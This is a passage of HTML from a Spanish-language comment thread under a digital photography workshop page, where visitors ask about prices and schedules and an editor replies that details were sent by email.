						27/01/2019 en 20:47<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=322#respond" data-commentid="322" data-postid="1537" data-belowelement="comment-322" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Melanie. Te enviamos la información sobre el taller de fotografía digital. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-307">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Adrián</strong>
						16/01/2019 en 08:28<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=307#respond" data-commentid="307" data-postid="1537" data-belowelement="comment-307" data-respondelement="respond" data-replyto="Responder a Adrián" aria-label="Responder a Adrián"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días, </p>
<p>Me gustaría saber horario y precio del curso, así como toda la información que consideréis necesaria.</p>
<p>Gracias!</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-308">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						16/01/2019 en 16:49<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=308#respond" data-commentid="308" data-postid="1537" data-belowelement="comment-308" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenas tardes Adrián, te enviamos toda la información. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-300">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Silvio</strong>
						11/01/2019 en 07:18<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=300#respond" data-commentid="300" data-postid="1537" data-belowelement="comment-300" data-respondelement="respond" data-replyto="Responder a Silvio" aria-label="Responder a Silvio"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Me interesa este curso. Me pueden informar de días, precio y horarios. Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-301">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						11/01/2019 en 11:22<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=301#respond" data-commentid="301" data-postid="1537" data-belowelement="comment-301" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Silvio, te enviamos la información completa. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-299">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Oscar</strong>
						11/01/2019 en 00:31<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=299#respond" data-commentid="299" data-postid="1537" data-belowelement="comment-299" data-respondelement="respond" data-replyto="Responder a Oscar" aria-label="Responder a Oscar"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, queria saber horarios, fechas y precio del curso. Gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-297">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Jorge Costas</strong>
						09/01/2019 en 23:59<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=297#respond" data-commentid="297" data-postid="1537" data-belowelement="comment-297" data-respondelement="respond" data-replyto="Responder a Jorge Costas" aria-label="Responder a Jorge Costas"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola me gustaría saber día horario y precio</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-298">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						10/01/2019 en 01:45<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=298#respond" data-commentid="298" data-postid="1537" data-belowelement="comment-298" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Jorge, te enviamos la información que nos pides. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-296">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Nerea</strong>
						08/01/2019 en 19:25<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=296#respond" data-commentid="296" data-postid="1537" data-belowelement="comment-296" data-respondelement="respond" data-replyto="Responder a Nerea" aria-label="Responder a Nerea"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Me gustaria saber horario y precio,gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-295">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Nerea</strong>
						08/01/2019 en 19:13<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=295#respond" data-commentid="295" data-postid="1537" data-belowelement="comment-295" data-respondelement="respond" data-replyto="Responder a Nerea" aria-label="Responder a Nerea"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Me gustaria saber precio y horarios,gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-285">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Aida</strong>
						30/11/2018 en 19:10<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=285#respond" data-commentid="285" data-postid="1537" data-belowelement="comment-285" data-respondelement="respond" data-replyto="Responder a Aida" aria-label="Responder a Aida"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, me gustaría conocer las fechas, horarios y precio del curso.<br />
Gracias.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-270">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Aida</strong>
						15/10/2018 en 16:57<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=270#respond" data-commentid="270" data-postid="1537" data-belowelement="comment-270" data-respondelement="respond" data-replyto="Responder a Aida" aria-label="Responder a Aida"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola.</p>
<p>Me gustaría tener más información acerca de este curso por favor, horarios, precios&#8230;</p>
<p>Un saludo y muchas gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-271">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						15/10/2018 en 17:48<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=271#respond" data-commentid="271" data-postid="1537" data-belowelement="comment-271" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Aida. Te envío la información del curso de fotografía. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-269">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Aida</strong>
						15/10/2018 en 15:46<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=269#respond" data-commentid="269" data-postid="1537" data-belowelement="comment-269" data-respondelement="respond" data-replyto="Responder a Aida" aria-label="Responder a Aida"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola.</p>
<p>Me gustaría recibir más información acerca de este curso, precios, horarios&#8230;</p>
<p>Muchas gracias.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-258">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>FEFA</strong>
						25/09/2018 en 08:01<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=258#respond" data-commentid="258" data-postid="1537" data-belowelement="comment-258" data-respondelement="respond" data-replyto="Responder a FEFA" aria-label="Responder a FEFA"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, estoy interesada, pero me gustaría saber precios. Gracias de antemano.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-259">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						25/09/2018 en 11:20<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=259#respond" data-commentid="259" data-postid="1537" data-belowelement="comment-259" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, te enviamos la información que nos solicitas. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-256">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Joana</strong>
						23/09/2018 en 21:04<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=256#respond" data-commentid="256" data-postid="1537" data-belowelement="comment-256" data-respondelement="respond" data-replyto="Responder a Joana" aria-label="Responder a Joana"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola!<br />
Me gustaría saber precios y horarios del curso.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-257">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						24/09/2018 en 19:24<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=257#respond" data-commentid="257" data-postid="1537" data-belowelement="comment-257" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Joana, te envío la información que nos pides. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-253">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Belen</strong>
						21/09/2018 en 11:34<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=253#respond" data-commentid="253" data-postid="1537" data-belowelement="comment-253" data-respondelement="respond" data-replyto="Responder a Belen" aria-label="Responder a Belen"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, quería saber precio y horarios, gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-255">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						21/09/2018 en 22:07<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=255#respond" data-commentid="255" data-postid="1537" data-belowelement="comment-255" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Belén, te enviamos la información que nos solicitas. Saludos<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-251">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Belen</strong>
						21/09/2018 en 11:23<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=251#respond" data-commentid="251" data-postid="1537" data-belowelement="comment-251" data-respondelement="respond" data-replyto="Responder a Belen" aria-label="Responder a Belen"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola querría saber los horarios y el coste, gracias<br />
Belén</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-254">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						21/09/2018 en 22:06<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=254#respond" data-commentid="254" data-postid="1537" data-belowelement="comment-254" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Belen, te envío la información que nos solicitas. Saludos.<br />
Victor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-249">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Noemia Caramés Morante</strong>
						12/09/2018 en 21:27<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=249#respond" data-commentid="249" data-postid="1537" data-belowelement="comment-249" data-respondelement="respond" data-replyto="Responder a Noemia Caramés Morante" aria-label="Responder a Noemia Caramés Morante"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buena, quería saber precios y horarios del curso</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-250">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						12/09/2018 en 21:43<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=250#respond" data-commentid="250" data-postid="1537" data-belowelement="comment-250" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Noemia, te hemos enviado la información que solicitas. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-247">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Belen</strong>
						07/09/2018 en 00:36<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=247#respond" data-commentid="247" data-postid="1537" data-belowelement="comment-247" data-respondelement="respond" data-replyto="Responder a Belen" aria-label="Responder a Belen"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola me gustaría saber cuando termina el plazo de inscripción, precios, cuantas horas de prácticas, donde se imparte, dais algún tipo de diploma? Gracias un saludo</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-248">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						07/09/2018 en 12:17<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=248#respond" data-commentid="248" data-postid="1537" data-belowelement="comment-248" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Belen, te envío la información que nos pides. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-245">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Erika</strong>
						29/08/2018 en 15:23<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=245#respond" data-commentid="245" data-postid="1537" data-belowelement="comment-245" data-respondelement="respond" data-replyto="Responder a Erika" aria-label="Responder a Erika"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola queria saber todos los detalles del curso horario precio&#8230;.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-239">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Lucía</strong>
						26/07/2018 en 17:08<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=239#respond" data-commentid="239" data-postid="1537" data-belowelement="comment-239" data-respondelement="respond" data-replyto="Responder a Lucía" aria-label="Responder a Lucía"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenas tardes,<br />
Me gustaría saber el horario del curso de fotografía, el precio y que debo hacer para incribirme.<br />
Un sakudo y gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-240">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						27/07/2018 en 18:37<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=240#respond" data-commentid="240" data-postid="1537" data-belowelement="comment-240" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenas tardes Lucía. Te envío la informacion por correo electrónico.</p>
<p>Saludos<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-235">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>lago</strong>
						02/07/2018 en 16:26<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=235#respond" data-commentid="235" data-postid="1537" data-belowelement="comment-235" data-respondelement="respond" data-replyto="Responder a lago" aria-label="Responder a lago"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, estoy interesado en el curso, quisiera saber informacion ,precios , practicas, horarios, plazo limite de inscripcion etc acerca del.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-236">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						03/07/2018 en 01:08<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=236#respond" data-commentid="236" data-postid="1537" data-belowelement="comment-236" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Osian, te contesto a tu dirección de correo. saludos<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-234">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>lago</strong>
						02/07/2018 en 13:58<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=234#respond" data-commentid="234" data-postid="1537" data-belowelement="comment-234" data-respondelement="respond" data-replyto="Responder a lago" aria-label="Responder a lago"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, me gustaria recibir informacion acerca del curso de fotografia y el tema de las practicas.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-227">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Natalia</strong>
						26/05/2018 en 01:35<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=227#respond" data-commentid="227" data-postid="1537" data-belowelement="comment-227" data-respondelement="respond" data-replyto="Responder a Natalia" aria-label="Responder a Natalia"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, querría saber el horario y el precio del curso. Gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-230">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						26/05/2018 en 09:52<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=230#respond" data-commentid="230" data-postid="1537" data-belowelement="comment-230" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días. Recibirás todos los detalles en tu dirección de correo. Saludos</p>
<p>Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-216">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Santiagi</strong>
						15/05/2018 en 21:45<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=216#respond" data-commentid="216" data-postid="1537" data-belowelement="comment-216" data-respondelement="respond" data-replyto="Responder a Santiagi" aria-label="Responder a Santiagi"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola,  me gustaria saber horarios y precio del curso.  gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-217">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						16/05/2018 en 10:43<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=217#respond" data-commentid="217" data-postid="1537" data-belowelement="comment-217" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, te envío la información a tu dirección de correo.<br />
Saludos cordiales.</p>
<p>Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-207">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Telma</strong>
						26/03/2018 en 17:43<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=207#respond" data-commentid="207" data-postid="1537" data-belowelement="comment-207" data-respondelement="respond" data-replyto="Responder a Telma" aria-label="Responder a Telma"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, me gustaria saber el horario y el precio del curso, gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-208">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						27/03/2018 en 18:50<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=208#respond" data-commentid="208" data-postid="1537" data-belowelement="comment-208" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Telma, te envío la información que nos solicitas. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-190">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Andrea</strong>
						23/01/2018 en 09:03<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=190#respond" data-commentid="190" data-postid="1537" data-belowelement="comment-190" data-respondelement="respond" data-replyto="Responder a Andrea" aria-label="Responder a Andrea"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Me gustaría saber el precio y horario del curso. Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-193">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						23/01/2018 en 11:46<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=193#respond" data-commentid="193" data-postid="1537" data-belowelement="comment-193" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Andrea. Te enviamos la información a tu dirección de correo.<br />
Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-188">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Olivier</strong>
						21/01/2018 en 10:36<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=188#respond" data-commentid="188" data-postid="1537" data-belowelement="comment-188" data-respondelement="respond" data-replyto="Responder a Olivier" aria-label="Responder a Olivier"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola<br />
  Me gustaría conocer el horario y el precio del curso</p>
<p>Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-191">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						23/01/2018 en 11:45<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=191#respond" data-commentid="191" data-postid="1537" data-belowelement="comment-191" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Olivier. Te enviamos la información a tu dirección de correo.<br />
Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-183">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Óscar</strong>
						12/01/2018 en 17:56<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=183#respond" data-commentid="183" data-postid="1537" data-belowelement="comment-183" data-respondelement="respond" data-replyto="Responder a Óscar" aria-label="Responder a Óscar"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Me gustaría saber el precio y horario del Taller. Gracias y saludos!.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-182">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Óscar</strong>
						12/01/2018 en 12:35<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=182#respond" data-commentid="182" data-postid="1537" data-belowelement="comment-182" data-respondelement="respond" data-replyto="Responder a Óscar" aria-label="Responder a Óscar"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola!. Me gustaría saber el precio y horario del Taller, y qué tipo de cámara es necesaria. Muchas gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-185">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
